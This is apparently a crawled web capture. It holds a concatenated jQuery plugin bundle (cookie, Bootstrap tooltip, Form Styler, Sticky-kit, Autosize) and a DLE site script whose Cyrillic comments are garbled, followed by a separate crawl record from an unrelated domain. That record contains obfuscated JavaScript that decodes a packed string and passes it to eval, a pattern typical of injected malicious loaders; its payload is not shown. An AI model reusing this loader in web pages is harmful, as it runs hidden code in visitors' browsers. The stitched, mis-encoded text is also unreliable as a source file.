!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function c(a){return h.raw?a:encodeURIComponent(a)}function d(a){return h.raw?a:decodeURIComponent(a)}function e(a){return c(h.json?JSON.stringify(a):String(a))}function f(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(b," ")),h.json?JSON.parse(a):a}catch(c){}}function g(b,c){var d=h.raw?b:f(b);return a.isFunction(c)?c(d):d}var b=/\+/g,h=a.cookie=function(b,f,i){if(void 0!==f&&!a.isFunction(f)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[c(b),"=",e(f),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=b?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=d(p.shift()),r=p.join("=");if(b&&b===q){l=g(r,f);break}b||void 0===(r=g(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0===a.cookie(b)?!1:(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}});
;/*!
 * Bootstrap v3.1.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);var e=this.options.trigger.split(" ");for(var f=e.length;f--;){var g=e[f];if(g=="click")this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if(g!="manual"){var h=g=="hover"?"mouseenter":"focusin",i=g=="hover"?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&typeof b.delay=="number"&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);clearTimeout(c.timeout),c.hoverState="in";if(!c.options.delay||!c.options.delay.show)return c.show();c.timeout=setTimeout(function(){c.hoverState=="in"&&c.show()},c.options.delay.show)},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);clearTimeout(c.timeout),c.hoverState="out";if(!c.options.delay||!c.options.delay.hide)return c.hide();c.timeout=setTimeout(function(){c.hoverState=="out"&&c.hide()},c.options.delay.hide)},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);if(b.isDefaultPrevented())return;var c=this,d=this.tip();this.setContent(),this.options.animation&&d.addClass("fade");var e=typeof this.options.placement=="function"?this.options.placement.call(this,d[0],this.$element[0]):this.options.placement,f=/\s?auto?\s?/i,g=f.test(e);g&&(e=e.replace(f,"")||"top"),d.detach().css({top:0,left:0,display:"block"}).addClass(e),this.options.container?d.appendTo(this.options.container):d.insertAfter(this.$element);var h=this.getPosition(),i=d[0].offsetWidth,j=d[0].offsetHeight;if(g){var k=this.$element.parent(),l=e,m=document.documentElement.scrollTop||document.body.scrollTop,n=this.options.container=="body"?window.innerWidth:k.outerWidth(),o=this.options.container=="body"?window.innerHeight:k.outerHeight(),p=this.options.container=="body"?0:k.offset().left;e=e=="bottom"&&h.top+h.height+j-m>o?"top":e=="top"&&h.top-m-j<0?"bottom":e=="right"&&h.right+i>n?"left":e=="left"&&h.left-i<p?"right":e,d.removeClass(l).addClass(e)}var q=this.getCalculatedOffset(e,h,i,j);this.applyPlacement(q,e),this.hoverState=null;var r=function(){c.$element.trigger("shown.bs."+c.type)};a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,r).emulateTransitionEnd(150):r()}},b.prototype.applyPlacement=function(b,c){var d,e=this.tip(),f=e[0].offsetWidth,g=e[0].offsetHeight,h=parseInt(e.css("margin-top"),10),i=parseInt(e.css("margin-left"),10);isNaN(h)&&(h=0),isNaN(i)&&(i=0),b.top=b.top+h,b.left=b.left+i,a.offset.setOffset(e[0],a.extend({using:function(a){e.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),e.addClass("in");var j=e[0].offsetWidth,k=e[0].offsetHeight;c=="top"&&k!=g&&(d=!0,b.top=b.top+g-k);if(/bottom|top/.test(c)){var l=0;b.left<0&&(l=b.left*-2,b.left=0,e.offset(b),j=e[0].offsetWidth,k=e[0].offsetHeight),this.replaceArrow(l-f+j,j,"left")}else this.replaceArrow(k-g,k,"top");d&&e.offset(b)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function e(){b.hoverState!="in"&&c.detach(),b.$element.trigger("hidden.bs."+b.type)}var b=this,c=this.tip(),d=a.Event("hide.bs."+this.type);this.$element.trigger(d);if(d.isDefaultPrevented())return;return c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?c.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),this.hoverState=null,this},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||typeof a.attr("data-original-title")!="string")&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},typeof b.getBoundingClientRect=="function"?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return a=="bottom"?{top:b.top+b.height,left:b.left+b.width/2-c/2}:a=="top"?{top:b.top-d,left:b.left+b.width/2-c/2}:a=="left"?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||(typeof c.title=="function"?c.title.call(b[0]):c.title),a},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f=typeof c=="object"&&c;if(!e&&c=="destroy")return;e||d.data("bs.tooltip",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(jQuery)
;/* jQuery Form Styler v1.3.4 | (c) Dimox | http://dimox.name/jquery-form-styler/ */
(function(d){d.fn.styler=function(n){n=d.extend({idSuffix:"-styler",browseText:"\u0412\u044b\u0431\u0440\u0430\u0442\u044c",selectVisibleOptions:0,singleSelectzIndex:"100",selectSmartPositioning:!0},n);return this.each(function(){var a=d(this),l="",q="",r="";void 0!==a.attr("id")&&""!=a.attr("id")&&(l=' id="'+a.attr("id")+n.idSuffix+'"');void 0!==a.attr("class")&&""!=a.attr("class")&&(q=" "+a.attr("class"));var s=a.data(),e;for(e in s)""!=s[e]&&(r+=" data-"+e+'="'+s[e]+'"');l+=r;a.is(":checkbox")?
a.css({position:"absolute",left:-9999}).each(function(){if(1>a.next("span.jq-checkbox").length){var b=d("<span"+l+' class="jq-checkbox'+q+'" style="display: inline-block"><span></span></span>');a.after(b);a.is(":checked")&&b.addClass("checked");a.is(":disabled")&&b.addClass("disabled");b.click(function(){if(!b.is(".disabled"))return a.is(":checked")?(a.prop("checked",!1),b.removeClass("checked")):(a.prop("checked",!0),b.addClass("checked")),a.change(),!1});a.parent("label").add('label[for="'+a.attr("id")+
'"]').click(function(a){b.click();a.preventDefault()});a.change(function(){a.is(":checked")?b.addClass("checked"):b.removeClass("checked")}).keydown(function(d){a.parent("label").length&&(13==d.which||32==d.which)&&b.click()}).focus(function(){b.is(".disabled")||b.addClass("focused")}).blur(function(){b.removeClass("focused")});a.on("refresh",function(){a.is(":checked")?b.addClass("checked"):b.removeClass("checked");a.is(":disabled")?b.addClass("disabled"):b.removeClass("disabled")})}}):a.is(":radio")?
a.css({position:"absolute",left:-9999}).each(function(){if(1>a.next("span.jq-radio").length){var b=d("<span"+l+' class="jq-radio'+q+'" style="display: inline-block"><span></span></span>');a.after(b);a.is(":checked")&&b.addClass("checked");a.is(":disabled")&&b.addClass("disabled");b.click(function(){if(!b.is(".disabled"))return d('input[name="'+a.attr("name")+'"]').prop("checked",!1).next().removeClass("checked"),a.prop("checked",!0).next().addClass("checked"),a.change(),!1});a.parent("label").add('label[for="'+
a.attr("id")+'"]').click(function(a){b.click();a.preventDefault()});a.change(function(){d('input[name="'+a.attr("name")+'"]').next().removeClass("checked");a.next().addClass("checked")}).focus(function(){b.is(".disabled")||b.addClass("focused")}).blur(function(){b.removeClass("focused")});a.on("refresh",function(){a.is(":checked")?(d('input[name="'+a.attr("name")+'"]').next().removeClass("checked"),b.addClass("checked")):b.removeClass("checked");a.is(":disabled")?b.addClass("disabled"):b.removeClass("disabled")})}}):
a.is(":file")?a.css({position:"absolute",top:"-50%",right:"-50%",fontSize:"200px",opacity:0}).each(function(){if(1>a.parent("span.jq-file").length){var b=d("<span"+l+' class="jq-file'+q+'" style="display: inline-block; position: relative; overflow: hidden"></span>'),e=d('<div class="name" style="float: left; white-space: nowrap"></div>').appendTo(b);d('<div class="browse" style="float: left">'+n.browseText+"</div>").appendTo(b);a.after(b);b.append(a);a.is(":disabled")&&b.addClass("disabled");a.change(function(){e.text(a.val().replace(/.+[\\\/]/,
""))}).focus(function(){b.addClass("focused")}).blur(function(){b.removeClass("focused")}).click(function(){b.removeClass("focused")}).on("refresh",function(){a.is(":disabled")?b.addClass("disabled"):b.removeClass("disabled")})}}):a.is("select")&&a.each(function(){if(1>a.next("span.jqselect").length){var b=function(){function b(a){a.bind("mousewheel DOMMouseScroll",function(a){var b=null;"mousewheel"==a.type?b=-1*a.originalEvent.wheelDelta:"DOMMouseScroll"==a.type&&(b=40*a.originalEvent.detail);b&&
(a.preventDefault(),d(this).scrollTop(b+d(this).scrollTop()))})}function r(){for(e=0;e<f.length;e++){var a="",b="",d="",c="";f.eq(e).prop("selected")&&(b="selected sel");f.eq(e).is(":disabled")&&(b="disabled");f.eq(e).is(":selected:disabled")&&(b="selected sel disabled");void 0!==f.eq(e).attr("class")&&(d=" "+f.eq(e).attr("class"));a='<li class="'+b+d+'">'+f.eq(e).text()+"</li>";f.eq(e).parent().is("optgroup")&&(void 0!==f.eq(e).parent().attr("class")&&(c=" "+f.eq(e).parent().attr("class")),a='<li class="'+
b+d+" option"+c+'">'+f.eq(e).text()+"</li>",f.eq(e).is(":first-child")&&(a='<li class="optgroup'+c+'">'+f.eq(e).parent().attr("label")+"</li>"+a));w+=a}}var f=d("option",a),w="";if(a.is("[multiple]")){var h=d("<span"+l+' class="jq-select-multiple jqselect'+q+'" style="display: inline-block"></span>');a.after(h).css({position:"absolute",left:-9999});r();h.append('<ul style="position: relative">'+w+"</ul>");var j=d("ul",h),g=d("li",h).attr("unselectable","on").css({"-webkit-user-select":"none","-moz-user-select":"none",
"-ms-user-select":"none","-o-user-select":"none","user-select":"none"}),t=a.attr("size"),u=j.outerHeight(),x=g.outerHeight();void 0!==t&&0<t?j.css({height:x*t}):j.css({height:4*x});u>h.height()&&(j.css("overflowY","scroll"),b(j),g.filter(".selected").length&&j.scrollTop(j.scrollTop()+g.filter(".selected").position().top));a.is(":disabled")?(h.addClass("disabled"),f.each(function(){d(this).is(":selected")&&g.eq(d(this).index()).addClass("selected")})):(g.filter(":not(.disabled):not(.optgroup)").click(function(b){a.focus();
h.removeClass("focused");var c=d(this);b.ctrlKey||c.addClass("selected");b.shiftKey||c.addClass("first");!b.ctrlKey&&!b.shiftKey&&c.siblings().removeClass("selected first");b.ctrlKey&&(c.is(".selected")?c.removeClass("selected first"):c.addClass("selected first"),c.siblings().removeClass("first"));if(b.shiftKey){var e=!1,k=!1;c.siblings().removeClass("selected").siblings(".first").addClass("selected");c.prevAll().each(function(){d(this).is(".first")&&(e=!0)});c.nextAll().each(function(){d(this).is(".first")&&
(k=!0)});e&&c.prevAll().each(function(){if(d(this).is(".selected"))return!1;d(this).not(".disabled, .optgroup").addClass("selected")});k&&c.nextAll().each(function(){if(d(this).is(".selected"))return!1;d(this).not(".disabled, .optgroup").addClass("selected")});1==g.filter(".selected").length&&c.addClass("first")}f.prop("selected",!1);g.filter(".selected").each(function(){var a=d(this),b=a.index();a.is(".option")&&(b-=a.prevAll(".optgroup").length);f.eq(b).prop("selected",!0)});a.change()}),f.each(function(a){d(this).data("optionIndex",
a)}),a.change(function(){g.removeClass("selected");var a=[];f.filter(":selected").each(function(){a.push(d(this).data("optionIndex"))});g.not(".optgroup").filter(function(b){return-1<d.inArray(b,a)}).addClass("selected")}).focus(function(){h.addClass("focused")}).blur(function(){h.removeClass("focused")}),u>h.height()&&a.keydown(function(a){(38==a.which||37==a.which||33==a.which)&&j.scrollTop(j.scrollTop()+g.filter(".selected").position().top-x);(40==a.which||39==a.which||34==a.which)&&j.scrollTop(j.scrollTop()+
g.filter(".selected:last").position().top-j.innerHeight()+2*x)}))}else{var k=d("<span"+l+' class="jq-selectbox jqselect'+q+'" style="display: inline-block; position: relative; z-index:'+n.singleSelectzIndex+'"><div class="select" style="float: left"><div class="text"></div><b class="trigger"><i class="arrow"></i></b></div></span>');a.after(k).css({position:"absolute",left:-9999});var t=d("div.select",k),v=d("div.text",k),u=f.filter(":selected");u.length?v.text(u.text()):v.text(f.first().text());if(a.is(":disabled"))k.addClass("disabled");
else{r();var c=d('<div class="dropdown" style="position: absolute; overflow: auto; overflow-x: hidden"><ul style="list-style: none">'+w+"</ul></div>");k.append(c);var m=d("li",c);1>m.filter(".selected").length&&m.first().addClass("selected sel");var s=k.outerHeight();"auto"==c.css("left")&&c.css({left:0});"auto"==c.css("top")&&c.css({top:s});var p=m.outerHeight(),y=c.css("top");c.hide();t.click(function(){a.focus();if(n.selectSmartPositioning){var e=d(window),f=k.offset().top,j=e.height()-s-(f-e.scrollTop()),
g=n.selectVisibleOptions,h=6*p,l=p*g;0<g&&6>g&&(h=l);0>j||j<h?(c.height("auto").css({top:"auto",bottom:y}),c.outerHeight()>f-e.scrollTop()-20&&(c.height(Math.floor((f-e.scrollTop()-20)/p)*p),0<g&&6>g?c.height()>h&&c.height(h):6<g&&c.height()>l&&c.height(l))):j>h&&(c.height("auto").css({bottom:"auto",top:y}),c.outerHeight()>j-20&&(c.height(Math.floor((j-20)/p)*p),0<g&&6>g?c.height()>h&&c.height(h):6<g&&c.height()>l&&c.height(l)))}d("span.jqselect").css({zIndex:n.singleSelectzIndex-1}).removeClass("focused");
k.css({zIndex:n.singleSelectzIndex});c.is(":hidden")?(d("div.dropdown:visible").hide(),c.show(),k.addClass("opened")):(c.hide(),k.removeClass("opened"));m.filter(".selected").length&&c.scrollTop(c.scrollTop()+m.filter(".selected").position().top-c.innerHeight()/2+p/2);b(c);return!1});m.hover(function(){d(this).siblings().removeClass("selected")});var z=m.filter(".selected").text();m.filter(":not(.disabled):not(.optgroup)").click(function(){var b=d(this),e=b.text();if(z!=e){var g=b.index();b.is(".option")&&
(g-=b.prevAll(".optgroup").length);b.addClass("selected sel").siblings().removeClass("selected sel");f.prop("selected",!1).eq(g).prop("selected",!0);z=e;v.text(e);a.change()}c.hide()});c.mouseout(function(){d("li.sel",c).addClass("selected")});a.change(function(){v.text(f.filter(":selected").text());m.removeClass("selected sel").not(".optgroup").eq(a[0].selectedIndex).addClass("selected sel")}).focus(function(){k.addClass("focused")}).blur(function(){k.removeClass("focused")}).bind("keydown keyup",
function(b){v.text(f.filter(":selected").text());m.removeClass("selected sel").not(".optgroup").eq(a[0].selectedIndex).addClass("selected sel");(38==b.which||37==b.which||33==b.which)&&c.scrollTop(c.scrollTop()+m.filter(".selected").position().top);(40==b.which||39==b.which||34==b.which)&&c.scrollTop(c.scrollTop()+m.filter(".selected").position().top-c.innerHeight()+p);13==b.which&&c.hide()});d(document).on("click",function(a){!d(a.target).parents().hasClass("selectbox")&&"OPTION"!=a.target.nodeName&&
(c.hide().find("li.sel").addClass("selected"),k.removeClass("focused opened"))})}}};b();a.on("refresh",function(){a.next().remove();b()})}})})}})(jQuery);
;/*
 Sticky-kit v1.0.2 | WTFPL | Leaf Corcoran 2013 | http://leafo.net
*/
(function(){var b,q;b=this.jQuery;q=b(window);b.fn.stick_in_parent=function(e){var u,m,f,r,B,l,C;null==e&&(e={});r=e.sticky_class;u=e.inner_scrolling;f=e.parent;m=e.offset_top;null==m&&(m=0);null==f&&(f=void 0);null==u&&(u=!0);null==r&&(r="is_stuck");B=function(a,e,l,v,w,n,s){var t,z,h,x,c,d,A,y,g,k;d=a.parent();null!=f&&(d=d.closest(f));if(!d.length)throw"failed to find stick parent";h=!1;g=b("<div />");A=function(){var c,b;c=parseInt(d.css("border-top-width"),10);b=parseInt(d.css("padding-top"),
10);e=parseInt(d.css("padding-bottom"),10);l=d.offset().top+c+b;v=d.height();c=h?(h=!1,a.insertAfter(g).css({position:"",top:"",width:""}),g.detach(),!0):void 0;w=a.offset().top-parseInt(a.css("margin-top"),10)-m;console.log("setting top",w);n=a.outerHeight(!0);s=a.css("float");g.css({width:a.outerWidth(!0),height:n,display:a.css("display"),"vertical-align":a.css("vertical-align"),float:s});if(c)return k()};A();if(n!==v)return t=!1,x=void 0,c=m,k=function(){var b,k,p,f;p=q.scrollTop();null!=x&&(k=
p-x);x=p;h?(f=p+n+c>v+l,t&&!f&&(t=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom")),p<w&&(h=!1,c=m,"left"!==s&&"right"!==s||a.insertAfter(g),g.detach(),b={position:"",width:"",top:""},a.css(b).removeClass(r).trigger("sticky_kit:unstick")),u&&(b=q.height(),n>b&&!t&&(c-=k,c=Math.max(b-n,c),c=Math.min(m,c),h&&a.css({top:c+"px"})))):p>w&&(h=!0,b={position:"fixed",top:c},b.width=a.width()+"px",a.css(b).addClass(r).after(g),"left"!==s&&"right"!==s||g.append(a),a.trigger("sticky_kit:stick"));
if(h&&(null==f&&(f=p+n+c>v+l),!t&&f))return t=!0,"static"===d.css("position")&&d.css({position:"relative"}),a.css({position:"absolute",bottom:e,top:""}).trigger("sticky_kit:bottom")},y=function(){A();return k()},z=function(){q.off("scroll",k);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",z);a.css({position:"",bottom:"",top:""});d.position("position","");if(h)return a.insertAfter(g).removeClass(r),g.remove()},q.on("scroll",k),q.on("resize",y),b(document.body).on("sticky_kit:recalc",
y),a.on("sticky_kit:detach",z),setTimeout(k,0)};l=0;for(C=this.length;l<C;l++)e=this[l],B(b(e));return this}}).call(this);
;/*!
	Autosize v1.18.4 - 2014-01-11
	Automatically adjust textarea height based on user input.
	(c) 2014 Jack Moore - http://www.jacklmoore.com/autosize
	license: http://www.opensource.org/licenses/mit-license.php
*/
!function(a){var b,c={className:"autosizejs",append:"",callback:!1,resizeDelay:10,placeholder:!0},d='<textarea tabindex="-1" style="position:absolute; top:-999px; left:0; right:auto; bottom:auto; border:0; padding: 0; -moz-box-sizing:content-box; -webkit-box-sizing:content-box; box-sizing:content-box; word-wrap:break-word; height:0 !important; min-height:0 !important; overflow:hidden; transition:none; -webkit-transition:none; -moz-transition:none;"/>',e=["fontFamily","fontSize","fontWeight","fontStyle","letterSpacing","textTransform","wordSpacing","textIndent"],f=a(d).data("autosize",!0)[0];f.style.lineHeight="99px","99px"===a(f).css("lineHeight")&&e.push("lineHeight"),f.style.lineHeight="",a.fn.autosize=function(d){return this.length?(d=a.extend({},c,d||{}),f.parentNode!==document.body&&a(document.body).append(f),this.each(function(){function c(){var b,c=window.getComputedStyle?window.getComputedStyle(m,null):!1;c?(b=m.getBoundingClientRect().width,0===b&&(b=parseInt(c.width,10)),a.each(["paddingLeft","paddingRight","borderLeftWidth","borderRightWidth"],function(a,d){b-=parseInt(c[d],10)})):b=Math.max(n.width(),0),f.style.width=b+"px"}function g(){var g={};if(b=m,f.className=d.className,j=parseInt(n.css("maxHeight"),10),a.each(e,function(a,b){g[b]=n.css(b)}),a(f).css(g),c(),window.chrome){var h=m.style.width;m.style.width="0px";{m.offsetWidth}m.style.width=h}}function h(){var e,h;b!==m?g():c(),f.value=!m.value&&d.placeholder?(a(m).attr("placeholder")||"")+d.append:m.value+d.append,f.style.overflowY=m.style.overflowY,h=parseInt(m.style.height,10),f.scrollTop=0,f.scrollTop=9e4,e=f.scrollTop,j&&e>j?(m.style.overflowY="scroll",e=j):(m.style.overflowY="hidden",k>e&&(e=k)),e+=o,h!==e&&(m.style.height=e+"px",p&&d.callback.call(m,m))}function i(){clearTimeout(l),l=setTimeout(function(){var a=n.width();a!==r&&(r=a,h())},parseInt(d.resizeDelay,10))}var j,k,l,m=this,n=a(m),o=0,p=a.isFunction(d.callback),q={height:m.style.height,overflow:m.style.overflow,overflowY:m.style.overflowY,wordWrap:m.style.wordWrap,resize:m.style.resize},r=n.width();n.data("autosize")||(n.data("autosize",!0),("border-box"===n.css("box-sizing")||"border-box"===n.css("-moz-box-sizing")||"border-box"===n.css("-webkit-box-sizing"))&&(o=n.outerHeight()-n.height()),k=Math.max(parseInt(n.css("minHeight"),10)-o||0,n.height()),n.css({overflow:"hidden",overflowY:"hidden",wordWrap:"break-word",resize:"none"===n.css("resize")||"vertical"===n.css("resize")?"none":"horizontal"}),"onpropertychange"in m?"oninput"in m?n.on("input.autosize keyup.autosize",h):n.on("propertychange.autosize",function(){"value"===event.propertyName&&h()}):n.on("input.autosize",h),d.resizeDelay!==!1&&a(window).on("resize.autosize",i),n.on("autosize.resize",h),n.on("autosize.resizeIncludeStyle",function(){b=null,h()}),n.on("autosize.destroy",function(){b=null,clearTimeout(l),a(window).off("resize",i),n.off("autosize").off(".autosize").css(q).removeData("autosize")}),h())})):this}}(window.jQuery||window.$);
;/*! 
�����: �������� http://pafnuty.name 
*/

jQuery(document).ready(function ($) {

	// ������-������
	// ����������
	$('body').on('click', '[data-target-blank]', function () {
		window.open($(this).data('targetBlank'));
	});

	// �������
	$('body').on('click', '[data-target-self]', function () {
		window.location.href = ($(this).data('targetSelf'));
	});

	// ������������� speedbar
	if ($('#dle-speedbar').length > 0) {
		speedbarIn = $('#dle-speedbar').remove().html();
		speedbarOut = speedbarIn.replace(/�/g, '<span class="ir speedbar-arr">>></span>');
		$('.speedbar').html(speedbarOut);
	};

	// ��������� �������������
	$('.username').click(function () {
		$(this).next().slideToggle(500);
	});

	// ���������� �������
	$('input[type="checkbox"], input[type="radio"], input[type="file"], select:not([multiple])').styler();
	// ������������� styler ��� ������ ����� ������
	$('#doclear').click(function () {
		$('input[type="checkbox"], input[type="radio"], input[type="file"], select:not([multiple])').trigger('refresh');
	});


	// ����� ��� ���������� �������� ���� ������� � ������ ������ ������ � ���������
	$('#b_font li').each(function (e) {
		$(this).css({
			'font-family': $(this).text() + ', sans-serif'
		});
	});

	// �������� ����� � ������ ���������� ��������
	u29Ava = $("#user_avatar");
	aName = $('#author_name').text();
	cAva = $("#commentator_avatar");
	if (cAva.length > 0) {
		if (u29Ava.prop("src") != cAva.prop("src")) {
			cAva.prop("src", u29Ava.prop("src"));
		};
		if (aName != '') {
			$("#commentator_name").text(aName);
		};
	};
	// ���������� textarea � ������
	if ($('textarea').length > 0) {
		$('textarea').autosize();
	};
	$('.comment-text').on('click, focus', 'textarea', function () {
		$(this).autosize();
	});

	// ���������� ������ �� ������� � personal-header
	$('.ph-profile-link').attr({
		'href': $('.profile-link').attr('href')
	});

	// ������ ������������ ���� �������� ������
	$("#dle-captcha").attr({
		"title": "�������� �� �������� ��� ������ ������� ����"
	}).addClass("ttp");
	$("#dle-captcha").on("click", "img", function () {
		$("#dle-captcha a").trigger("click");
		return false;
	});


	// ��������� ����
	$(window).on('load', function() {
		$('.portamento_block').stick_in_parent({
			parent: '#portamento-wrapper',
			offset_top: 20
		});		
	});



	$('.up_but').click(function () {
		$("html, body").animate({
			scrollTop: 0
		}, "1200")
	});

	// ����� ������� ��������
	if ($('#showrelated').length) {
		showRelated = $('#showrelated');

		showRelated.find('ul').addClass($.cookie("related_block"));
		if ($.cookie("related_block") == 'hide') {
			$('#showrelated .close-block, #showrelated .open-block').toggleClass('hide');
		};

		$(window).scroll(function () {
			distanceTop = $('footer').offset().top - $(window).height();
			if ($(window).scrollTop() > distanceTop)
				showRelated.animate({
					'left': '20px'
				}, 700);
			else
				showRelated.stop(true).animate({
					'left': '-480px'
				}, 200);
		});

		$('#showrelated .close-block, #showrelated .open-block').click(function () {
			targEl = showRelated.find('ul');
			if (targEl.hasClass('hide')) {
				targEl.slideDown(300, function () {
					$.cookie("related_block", "show", {
						path: "/",
						expires: 7
					});
					$(this).removeClass('show, hide').addClass($.cookie("related_block"));
				});

			}
			else {
				targEl.slideUp(300, function () {
					$.cookie("related_block", "hide", {
						path: "/",
						expires: 7
					});
					$(this).removeClass('show, hide').addClass($.cookie("related_block"));
				});
			};
			$('#showrelated .close-block, #showrelated .open-block').toggleClass('hide');
		});
	}

	// ��������� ������ �����

	if ($('.tags-cloud-wrap').length > 0) {
		tagsIn = $('.tags-cloud-wrap').remove().html();
		tagsOut = tagsIn.replace(/,/g, "");
		$('.tags-cloud').html(tagsOut);
	};

	// �������������� ������� ������������
	$('.btn-useredit').click(function () {
		$('.userinfo-edit, .userinfo-view').slideToggle(500);
	});

	// �������
	$('#da-slider').cslider();

	// ������
	$('.ttp, .tags-cloud a').tooltip();
	$('.bb-btn').tooltip({
		container: 'body'
	});

	// ���������� ������
	$('.add-vote-btn').click(function () {
		$('.addvote').slideToggle(500);
		$(this).toggleClass('active');
	});

});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 1907
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe27c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe27c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"YzpvngZNk",15,3,10))